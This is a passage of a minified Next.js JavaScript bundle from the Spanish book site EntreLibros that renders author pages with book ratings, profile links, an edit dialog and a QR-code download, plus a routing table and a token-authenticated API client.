3.5rem"},flex:{25:"0.25",75:"0.75"},minWidth:{25:"25%",250:"250px"},maxWidth:{85:"85%",375:"375px"},width:{75:"75%",70:"70%",35:"35%",25:"25%",20:"20%"},height:{"45-vh":"45vh","fit-content":"fit-content"}},fontFamily:{body:["Roboto","sans-serif"],fredoka:["var(--font-fredoka)"],display:["var(--font-concert-one)","cursive"]}},plugins:[]}},45158:(e,t,a)=>{"use strict";a.d(t,{default:()=>V});var l=a(95155),r=a(34674),i=a(52172),s=a(2975),n=a(63147),o=a(29593),c=a(86416),d=a(8803),u=a(18539),h=a(26715),m=a(5041),b=a(78279),x=a(96355),f=a(38543),g=a(78919),p=a(37145),v=a(66680),j=a(32269);function y(e){let{book:t,author:a,isLast:r}=e,{status:y}=(0,g.wV)(),k=(0,h.useQueryClient)(),w=(0,m.useMutation)({mutationFn:e=>{let{state:a}=e;return(0,b.P7)(t.idShaShort,a)},onSuccess:()=>{k.invalidateQueries({queryKey:[p.oE.getAuthor,{idShaShort:a.idShaShort}]}),f.oR.success("El estado se ha actualizado correctamente.")}}),A=(0,m.useMutation)({mutationFn:e=>{let{score:a}=e;return(0,b.G$)(t.idShaShort,a)},onSuccess:()=>{k.invalidateQueries({queryKey:[p.oE.getAuthor,{idShaShort:a.idShaShort}]}),f.oR.success("La puntuaci\xf3n se ha actualizado correctamente.")}});return(0,l.jsxs)("div",{className:(0,s.A)("item hover:bg-gray-100 lg:flex justify-between items-center",{"mb-5":!r}),children:[(0,l.jsxs)("div",{className:"flex justify-center items-center",children:[(0,l.jsx)("div",{className:"image p-5",children:(0,l.jsx)(v.A,{book:t,width:100,className:"w-[100px]"})}),(0,l.jsxs)("div",{className:"p-5",children:[(0,l.jsx)(j.H5,{children:(0,l.jsx)(i.default,{className:"default-link inline-block",href:(0,x.tW)("view_book",{idShaShort:t.idShaShort,slug:t.slug}),children:t.title})}),(0,l.jsxs)("div",{className:"md:flex my-2",children:[(0,l.jsx)("ul",{className:"my-auto",children:(0,l.jsx)(n.A,{value:t.scoreAvg,small:!0,isReadOnly:!0})}),(0,l.jsxs)("ul",{className:"text-gray-500 text-sm my-auto md:ml-5",children:[(0,l.jsxs)("li",{className:"inline-block",children:["Nota ",t.scoreAvg]}),(0,l.jsxs)("li",{className:"inline-block",children:[(0,l.jsx)("i",{className:"mdi mdi-circle-small mx-2"}),t.totalScoreCount," voto",1!==t.totalScoreCount&&"s"]}),null!=t.publicationDate&&(0,l.jsxs)("li",{className:"inline-block",children:[(0,l.jsx)("i",{className:"mdi mdi-circle-small mx-2"}),"Fecha de publicaci\xf3n: ",o.c9.fromISO(t.publicationDate).toFormat(c.DX)]})]})]})]})]}),(0,l.jsxs)("div",{className:"actions ml-auto my-auto p-5",children:[(0,l.jsx)(d.A,{value:t.loggedUserState,onChange:e=>{if("authenticated"!==y)return void f.oR.warning("Debes iniciar sesi\xf3n para agregar un libro a una de tus listas.");w.mutate({state:e})},isLoading:w.isPending,small:!0}),(0,l.jsx)("div",{className:"mx-auto mt-2",children:(0,l.jsx)(u.A,{value:t.loggedUserScore,onChange:e=>{if("authenticated"!==y)return void f.oR.warning("Debes iniciar sesi\xf3n para agregar un libro a una de tus listas.");A.mutate({score:e})},isLoading:A.isPending,small:!0})})]})]})}function k(e){let{author:t}=e;return(0,l.jsxs)("div",{className:"bg-white mt-10 p-5 md:p-10",children:[(0,l.jsxs)(j.H2,{hasRightLine:!0,className:"text-teal-700 mb-10",children:["Obras (",t.books.length,")"]}),(0,l.jsxs)("ul",{className:"mb-10",children:[(0,l.jsxs)("li",{className:"inline-block text-gray-500",children:["Nota media: ",t.scoreAvg,(0,l.jsx)("i",{className:"mdi mdi-circle-small mx-5"})]}),(0,l.jsxs)("li",{className:"inline-block text-gray-500",children:[t.scoreCount," voto",1!==t.scoreCount&&"s"]})]}),(0,l.jsx)("div",{className:"book-list",children:t.books.map((e,a)=>(0,l.jsx)(y,{book:e,author:t,isLast:a+1===t.books.length},e.id))})]})}var w=a(40054),A=a.n(w),N=a(12115),S=a(45819),_=a(29727),C=a(11044);function F(e){let{toggle:t,authorToEdit:a}=e,r=(0,h.useQueryClient)(),i=(0,m.useMutation)({mutationFn:e=>{let{data:t}=e;return(0,p.GS)(a.idShaShort,t)}}),s=(0,m.useMutation)({mutationFn:e=>{let{pictureFile:t}=e;return(0,p.gD)(a.idShaShort,t)}});return(0,l.jsx)(S.A,{toggle:()=>t(),children:(0,l.jsx)(_.A,{initialData:(0,C.A)(a),isLoading:i.isPending,onSubmit:async e=>{let{pictureFile:l,...n}=e;await i.mutateAsync({data:n}),null!==l&&await s.mutateAsync({pictureFile:l}),await r.invalidateQueries({queryKey:[p.oE.getAuthor,{idShaShort:a.idShaShort}]}),t()}})})}var P=a(95838),D=a(77829);function E(e){let{author:t}=e;return(0,l.jsxs)("ul",{className:"border border-gray-400 p-5 md:p-10",children:[(0,l.jsxs)("li",{children:[(0,l.jsx)("strong",{className:"block text-yellow-600 mb-2",children:"Nombre"}),(0,l.jsx)("p",{children:t.name})]}),(0,l.jsxs)("li",{className:"mt-4",children:[(0,l.jsx)("strong",{className:"block text-yellow-600 mb-2",children:"Nacimiento"}),(0,l.jsx)("p",{children:null!=t.birth?o.c9.fromISO(t.birth).toFormat("dd / MM / y"):"—"})]}),null!=t.death&&(0,l.jsxs)("li",{className:"mt-4",children:[(0,l.jsx)("strong",{className:"block text-yellow-600 mb-2",children:"Fallecimiento"}),(0,l.jsx)("p",{children:o.c9.fromISO(t.death).toFormat("dd / MM / y")})]}),t.hasLinks&&(0,l.jsxs)("li",{className:"mt-4",children:[(0,l.jsx)("strong",{className:"block text-yellow-600 mb-2",children:"Enlaces"}),(0,l.jsxs)("div",{className:"flex",children:[null!=t.linkWebsite&&(0,l.jsx)(D.A,{content:"P\xe1gina oficial",children:(0,l.jsx)("a",{href:t.linkWebsite,className:"flex bg-gray-200 hover:bg-gray-100 hover:text-teal-700 border h-10 w-10 mr-2",target:"_blank",rel:"nofollow noreferrer",children:(0,l.jsx)("i",{className:"mdi mdi-home text-xl m-auto"})})}),null!=t.linkWikipedia&&(0,l.jsx)(D.A,{content:"Wikipedia",children:(0,l.jsx)("a",{href:t.linkWikipedia,className:"flex bg-gray-200 hover:bg-gray-100 hover:text-teal-700 border h-10 w-10 mr-2",target:"_blank",rel:"nofollow noreferrer",children:(0,l.jsx)("i",{className:"mdi mdi-wikipedia text-xl m-auto"})})}),null!=t.linkGoodreads&&(0,l.jsx)(D.A,{content:"Goodreads",children:(0,l.jsx)("a",{href:t.linkGoodreads,className:"flex bg-gray-200 hover:bg-gray-100 hover:text-teal-700 border h-10 w-10 mr-2",target:"_blank",rel:"nofollow noreferrer",children:(0,l.jsx)("i",{className:"mdi mdi-goodreads text-xl m-auto"})})}),null!=t.linkTwitter&&(0,l.jsx)(D.A,{content:"Twitter",children:(0,l.jsx)("a",{href:t.linkTwitter,className:"flex bg-gray-200 hover:bg-gray-100 hover:text-teal-700 border h-10 w-10 mr-2",target:"_blank",rel:"nofollow noreferrer",children:(0,l.jsx)("i",{className:"mdi mdi-twitter text-xl m-auto"})})}),null!=t.linkFacebook&&(0,l.jsx)(D.A,{content:"Facebook",children:(0,l.jsx)("a",{href:t.linkFacebook,className:"flex bg-gray-200 hover:bg-gray-100 hover:text-teal-700 border h-10 w-10 mr-2",target:"_blank",rel:"nofollow noreferrer",children:(0,l.jsx)("i",{className:"mdi mdi-facebook text-xl m-auto"})})}),null!=t.linkInstagram&&(0,l.jsx)(D.A,{content:"Instagram",children:(0,l.jsx)("a",{href:t.linkInstagram,className:"flex bg-gray-200 hover:bg-gray-100 hover:text-teal-700 border h-10 w-10 mr-2",target:"_blank",rel:"nofollow noreferrer",children:(0,l.jsx)("i",{className:"mdi mdi-instagram text-xl m-auto"})})}),null!=t.linkYoutube&&(0,l.jsx)(D.A,{content:"Youtube",children:(0,l.jsx)("a",{href:t.linkYoutube,className:"flex bg-gray-200 hover:bg-gray-100 hover:text-teal-700 border h-10 w-10 mr-2",target:"_blank",rel:"nofollow noreferrer",children:(0,l.jsx)("i",{className:"mdi mdi-youtube text-xl m-auto"})})}),null!=t.linkTwitch&&(0,l.jsx)(D.A,{content:"Twitch",children:(0,l.jsx)("a",{href:t.linkTwitch,className:"flex bg-gray-200 hover:bg-gray-100 hover:text-teal-700 border h-10 w-10 mr-2",target:"_blank",rel:"nofollow noreferrer",children:(0,l.jsx)("i",{className:"mdi mdi-twitch text-xl m-auto"})})})]})]})]})}var T=a(1773),L=a.n(T),R=a(5036),U=a(31857);let W={src:"/_next/static/media/logo_square_rounded_no_shadow_small.0652a8d7.webp"};var Q=a(78064),O=a(42757),z=a.n(O);function I(e){let{qrType:t,selectedQrType:a,onClick:r,disabled:i,disabledMessage:n,children:o,...c}=e;return(0,l.jsx)(D.A,{content:i?n:null,children:(0,l.jsx)("button",{className:(0,s.A)("py-1.5 px-8","bg-brand-green-400 text-gray-100","block uppercase font-bold","after:transition-all after:duration-500",{"relative after:bg-black/10 after:absolute after:left-0 after:bottom-0 after:w-full after:h-0 after:hover:h-full":t!==a,"bg-brand-green-500":t===a,"bg-brand-green-200 cursor-not-allowed":i}),onClick:()=>r(),disabled:i,...c,children:o})})}function B(e){let{toggle:t,author:a}=e,[r,i]=(0,N.useState)("entrelibros"),n=(0,N.useRef)(null),o=async()=>{if(!n.current)return;let e=await (0,Q.$E)(n.current,{cacheBust:!0,skipFonts:!0});z()(e,"qr-".concat(a.slug,".png"))};return(0,l.jsx)(S.A,{toggle:()=>t(),children:(0,l.jsxs)("div",{className:"flex flex-col gap-10",children:[(0,l.jsxs)("div",{className:"flex justify-center",children:[(0,l.jsx)(I,{selectedQrType:r,qrType:"entrelibros",onClick:()=>i("entrelibros"),children:"EntreLibros"}),(0,l.jsx)(I,{selectedQrType:r,qrType:"author",onClick:()=>i("author"),disabled:null==a.picture,disabledMessage:"El autor no tiene imagen de perfil",children:"Autor"}),(0,l.jsx)(I,{selectedQrType:r,qrType:"basic",onClick:()=>i("basic"),children:"B\xe1sico"})]}),(0,l.jsx)("div",{className:"w-[256px] mx-auto",children:(0,l.jsx)("div",{ref:n,children:(0,l.jsx)(U.h,{value:(0,x.tW)("view_author",{idShaShort:a.idShaShort},x.Y0.absolute),size:256,imageSettings:function(){if("entrelibros"===r)return{src:W.src,height:75,width:75,excavate:!1};if("author"===r){if(null==a.picture)return;return{src:"".concat("https://api.entrelibros.net").concat(a.picture.src),height:75,width:75,excavate:!1}}}(),level:"M"})})}),(0,l.jsx)("button",{className:(0,s.A)("py-1.5 px-8","bg-brand-yellow-400","block uppercase font-bold","after:transition-all after:duration-500","relative after:bg-black/10 after:absolute after:left-0 after:bottom-0 after:w-full after:h-0 after:hover:h-full"),onClick:()=>o(),children:"Descargar QR"})]})})}var M=a(66766);let q={src:"/_next/static/media/default_author_picture.0a395aa0.webp",height:250,width:250,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8};function G(e){let{author:t}=e;return(0,l.jsx)("div",{className:"w-[250px] h-[250px] mx-auto lg:absolute z-50 top-[-50px] right-[25px] border border-gray-400 shadow-2xl",children:null!=t.picture?(0,l.jsx)(M.default,{src:"".concat("https://api.entrelibros.net").concat(t.picture.src),width:250,height:t.picture.height/t.picture.width*250,alt:'Foto de "'.concat(t.name,'"'),blurDataURL:"data:text/plain;base64,".concat(t.picture.base64Preview),placeholder:"blur",className:"w-full",priority:!0}):(0,l.jsx)(M.default,{src:q,width:250,height:250,alt:"Foto de perfil por defecto",placeholder:"blur",priority:!0})})}function V(e){let{idShaShort:t}=e,{status:a}=(0,g.wV)(),[s,n]=(0,N.useState)({action:null}),o=(0,P.useQuery)({queryKey:[p.oE.getAuthor,{author:t}],queryFn:()=>(0,p.kn)(t)}).data.data,c=o.books,d=A().chain(c).map(e=>e.categories).flatten().uniqBy("idShaShort").sortBy("name").value();return(0,l.jsxs)(l.Fragment,{children:[function(){if(null===s.action)return null;switch(s.action){case 0:return(0,l.jsx)(F,{authorToEdit:o,toggle:()=>n({action:null})});case 1:return(0,l.jsx)(B,{author:o,toggle:()=>n({action:null})})}}(),(0,l.jsxs)("section",{className:"p-5 md:px-10",children:[(0,l.jsxs)("div",{className:"flex flex-col md:flex-row gap-5",children:[(0,l.jsx)(r.A,{breadcrumbs:[{label:"Inicio",routeName:"home"},{label:"Autores",routeName:"list_authors"},{label:o.name}]}),(0,l.jsx)("div",{className:"mx-auto mr-0",children:(0,l.jsxs)("ul",{className:"flex items-center gap-5",children:["authenticated"===a&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("li",{children:(0,l.jsxs)("a",{href:"#",className:"default-link",onClick:e=>{e.preventDefault(),n({action:0})},children:[(0,l.jsx)("i",{className:"mdi mdi-pencil"})," Editar"]})}),(0,l.jsx)("li",{children:(0,l.jsx)(L(),{path:R.S9F,size:.5,className:"text-gray-500"})})]}),(0,l.jsx)("li",{children:(0,l.jsx)("a",{href:"#",className:"default-link",onClick:e=>{e.preventDefault(),n({action:1})},children:(0,l.jsx)(L(),{path:R.P5I,size:.8})})})]})})]}),(0,l.jsxs)("div",{className:"bg-white mt-5 lg:mt-16 p-5 md:p-10 relative",children:[(0,l.jsx)("div",{className:"p-5",children:(0,l.jsx)(j.H1,{hasRightLine:!0,className:"text-teal-700",children:o.name})}),(0,l.jsxs)("div",{className:"flex flex-col lg:flex-row",children:[(0,l.jsx)(G,{author:o}),(0,l.jsx)("div",{className:"w-full lg:w-1/4 p-5",children:(0,l.jsx)(E,{author:o})}),(0,l.jsxs)("div",{className:"w-full lg:w-3/4 flex flex-col lg:block lg:mr-[250px]",children:[(0,l.jsx)("div",{className:"p-5 text-justify",children:null!=o.biography?(0,l.jsx)("p",{children:o.biography}):(0,l.jsx)("i",{className:"text-gray-600",children:"No hay una biograf\xeda disponible."})}),0<d.length&&(0,l.jsxs)("div",{className:"p-5",children:[(0,l.jsx)("p",{className:"mb-5",children:(0,l.jsx)("strong",{children:"Categor\xedas"})}),(0,l.jsx)("ul",{children:d.map((e,t)=>(0,l.jsx)("li",{className:"inline-block m-1",children:(0,l.jsx)(i.default,{href:(0,x.tW)("view_category",{idShaShort:e.idShaShort,slug:e.slug}),className:"default-btn default-btn-sm bg-yellow-500 text-gray-800 hover:text-gray-900",children:e.name})},t))})]})]})]})]}),(0,l.jsx)(k,{author:o})]})]})}var X=function(e){return e[e.editAuthor=0]="editAuthor",e[e.viewAuthorQr=1]="viewAuthorQr",e}(X||{})},45819:(e,t,a)=>{"use strict";a.d(t,{A:()=>c});var l=a(95155),r=a(12115),i=a(56387),s=a(2975);let n={backdrop:"opacity-50",popup:"opacity-[calc(1-0.5*var(--nested-dialogs))]"},o={backdrop:"opacity-0",popup:"opacity-0"};function c(e){let{title:t,toggle:a,dismissible:c=!0,children:d}=e,[u,h]=(0,r.useState)("starting");function m(){null!=a&&(h("ending"),setTimeout(()=>a(),150))}return(0,r.useEffect)(()=>{setTimeout(()=>h("main"),150)},[]),(0,l.jsx)(i.l.bL,{open:!0,onOpenChange:m,dismissible:c,children:(0,l.jsxs)(i.l.ZL,{children:[(0,l.jsx)(i.l.zs,{className:(0,s.A)("fixed inset-0 bg-black","transition-all duration-150 opacity-0",{[n.backdrop]:"main"===u,[o.backdrop]:"ending"===u})}),(0,l.jsx)(i.l.zD,{className:(0,s.A)("fixed top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-full max-h-[100dvh] overflow-y-auto"),onClick:c?m:void 0,children:(0,l.jsxs)("div",{className:(0,s.A)("bg-gray-200 w-full max-w-[750px] p-6 outline outline-1 outline-gray-200 my-10 mx-auto scale-[calc(1-0.05*var(--nested-dialogs))]","transition-all duration-150 opacity-0",{[n.popup]:"main"===u,[o.popup]:"ending"===u}),onClick:e=>e.stopPropagation(),children:[(0,l.jsx)(i.l.hE,{className:"-mt-1.5 mb-1 text-lg font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row justify-between",children:[(0,l.jsx)("div",{children:t}),null!==m&&c&&(0,l.jsx)("i",{className:"mdi mdi-close cursor-pointer text-2xl font-bold opacity-50",onClick:m})]})}),(0,l.jsx)(i.l.VY,{className:"mb-6 text-base",render:d})]})})]})})}},52172:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>c});var l=a(95155),r=a(6874),i=a.n(r),s=a(12115),n=a(33872),o=a(35695);function c(e){let{children:t,onClick:a,...r}=e,[,c]=(0,s.useContext)(n.Y),d=(0,o.usePathname)(),u="string"==typeof r.href?r.href:r.href.pathname;return(0,l.jsx)(i(),{onClick:e=>{d!==u&&c(!0),null!=a&&a(e)},...r,children:t})}},55311:(e,t,a)=>{"use strict";a.d(t,{A:()=>c});var l=a(95155),r=a(12115),i=a(1773),s=a.n(i),n=a(5036),o=a(2975);let c=r.forwardRef(function(e,t){let{id:a,label:i,error:c,className:d,required:u,type:h,...m}=e,b=(0,r.useId)(),[x,f]=(0,r.useState)(null!=h?h:"text");return(0,l.jsxs)("div",{className:(0,o.A)("w-full ",d),children:[null!=i&&(0,l.jsxs)("label",{htmlFor:null!=a?a:b,className:(0,o.A)("text-sm uppercase font-bold","transition-all duration-500 ease-in-out"),children:[i," ",u&&"*"]}),(0,l.jsxs)("div",{className:"relative",children:[(0,l.jsx)("input",{ref:t,id:null!=a?a:b,type:x,className:(0,o.A)("block w-full px-3 py-4 bg-white border border-solid border-[#e2e8f0]","transition-all duration-500 ease-in-out",{"border-red-500":null!=c}),...m}),"password"===h&&(0,l.jsx)("div",{className:"absolute flex items-center inset-y-0 right-0 pr-3",children:(0,l.jsx)("span",{className:"cursor-pointer",onClick:e=>f(e=>"password"===e?"text":"password"),children:(0,l.jsx)(s(),{path:"password"===x?n._r5:n.tQ_,size:1.2})})})]}),null!=c&&(0,l.jsxs)("div",{className:"text-red-500 italic text-sm fade-in-left flex items-center",children:[(0,l.jsx)(s(),{path:n.VX1,size:.7})," ",c]})]})})},63147:(e,t,a)=>{"use strict";a.d(t,{A:()=>n});var l=a(95155),r=a(39598),i=a(2975),s=a(38266);function n(e){let{value:t,onChange:a,small:n=!1,label:o,isReadOnly:c,isDisabled:d}=e;return(0,l.jsxs)(l.Fragment,{children:[null!=o&&(0,l.jsx)("p",{className:n?"text-gray-500 text-center text-sm":"text-white",children:o}),(0,l.jsx)("div",{className:n?"stars-vote my-auto":"",children:(0,l.jsx)(r.Rating,{value:t,onChange:a,itemStyles:{itemShapes:r.ThinStar,activeFillColor:s.A.theme.extend.colors["brand-yellow"].DEFAULT,inactiveFillColor:s.A.theme.extend.colors.gray["300"]},className:(0,i.A)("mx-auto",{"!w-[100px]":n,"!w-[150px]":!n}),readOnly:c,isDisabled:d})})]})}},66680:(e,t,a)=>{"use strict";a.d(t,{A:()=>s});var l=a(95155),r=a(66766),i=a(78146);function s(e){var t,a,s,n;let{book:o,width:c,height:d,className:u,"data-cy":h,...m}=e;return null===o.cover?(0,l.jsx)(r.default,{src:i.default,alt:"Portada por defecto",className:u,"data-cy":h,priority:!0,...m}):(0,l.jsx)(r.default,{src:"".concat("https://api.entrelibros.net").concat(o.cover.src),blurDataURL:"data:text/plain;base64,".concat(o.cover.base64Preview),placeholder:"blur",width:c,height:(t=o.cover.height,a=o.cover.width,s=d,n=c,null!=s?s:null!=n?t/a*n:void 0),alt:'Portada de "'.concat(o.title,'"'),className:u,"data-cy":h,priority:!0,...m})}a(12115)},78146:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>l});let l={src:"/_next/static/media/default_book_cover.5a77cb58.png",height:700,width:455,blurDataURL:"[data-uri]",blurWidth:5,blurHeight:8}},80513:(e,t,a)=>{Promise.resolve().then(a.bind(a,16162)),Promise.resolve().then(a.bind(a,52487)),Promise.resolve().then(a.bind(a,88902)),Promise.resolve().then(a.bind(a,67252)),Promise.resolve().then(a.bind(a,26715)),Promise.resolve().then(a.bind(a,80382)),Promise.resolve().then(a.bind(a,48822)),Promise.resolve().then(a.bind(a,62490)),Promise.resolve().then(a.bind(a,5041)),Promise.resolve().then(a.bind(a,99138)),Promise.resolve().then(a.bind(a,71610)),Promise.resolve().then(a.bind(a,95838)),Promise.resolve().then(a.bind(a,55490)),Promise.resolve().then(a.bind(a,41142)),Promise.resolve().then(a.bind(a,23666)),Promise.resolve().then(a.bind(a,78919)),Promise.resolve().then(a.bind(a,45158))},85192:(e,t,a)=>{"use strict";a.d(t,{M:()=>n,d:()=>s});var l=a(64499),r=a(78919),i=a(26587);let s=l.Ay.create({prefixUrl:"https://api.entrelibros.net",cache:"no-cache",headers:{Accept:"application/json"}}),n=s.extend({hooks:{beforeRequest:[async e=>{let t;null!==(t=await (0,r.getSession)())&&e.headers.set("Authorization","Bearer ".concat(t.token))}],beforeError:[async e=>(i.v.UNAUTHORIZED!==e.response.status||e.request.url.includes("/api/login")||await (0,r.signOut)(),e)]}})},96355:(e,t,a)=>{"use strict";a.d(t,{Y0:()=>n,tW:()=>s});var l=a(75356),r=a.n(l);let i={home:"/",cookies_policy:"/politica-sobre-cookies",legal_advice:"/aviso-legal",privacy_policy:"/politica-de-privacidad",create_account:"/crear-cuenta",activate_account:"/activar-cuenta/[token]",logout:"/logout",list_authors:"/autores",view_author:"/autor/[idShaShort]/[slug]",list_books:"/libros",view_book:"/libro/[idShaShort]/[slug]",add_book:"/agregar-libro/isbn",add_book_manual:"/agregar-libro/manual",random_book:"/libro-aleatorio",list_categories:"/categorias",view_category:"/categoria/[idShaShort]/[slug]",view_books_collection:"/coleccion/[idShaShort]/[slug]",profile:"/perfil/[idShaShort]/[slug]",profile_subsection:"/perfil/[idShaShort]/[slug]/[subSection]",profile_read_books:"/perfil/[idShaShort]/[slug]/libros-leidos",profile_pending_books:"/perfil/[idShaShort]/[slug]/libros-pendientes",profile_scored_books:"/perfil/[idShaShort]/[slug]/libros-puntuados",profile_reviewed_books:"/perfil/[idShaShort]/[slug]/libros-resenados",settings:"/configuracion",admin_dashboard:"/admin",admin_books:"/admin/books",admin_reviews:"/admin/reviews",admin_settings:"/admin/settings"};function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"relative",l=i[e],s={};for(let e in t){if(!l.includes("[".concat(e,"]"))){s[e]=t[e];continue}l=l.replace("[".concat(e,"]"),t[e].toString())}return l=l.replace("/[slug]",""),"".concat("absolute"===a?"https://www.entrelibros.net":"").concat(r().format({pathname:l,query:s}))}new RegExp("/libro/".concat("[a-z0-9]{10}","/.*"));var n=function(e){return e.relative="relative",e.absolute="absolute",e}({})}},e=>{var t=t=>e(e.s=t);e.O(0,[5779,2545,5579,4935,8919,6874,4277,1597,9996,5660,1574,9593,6757,8755,9176,5838,9310,6182,1871,2625,7495,9598,7826,2495,3097,8441,1684,7358],()=>t(80513)),_N_E=e.O()}]);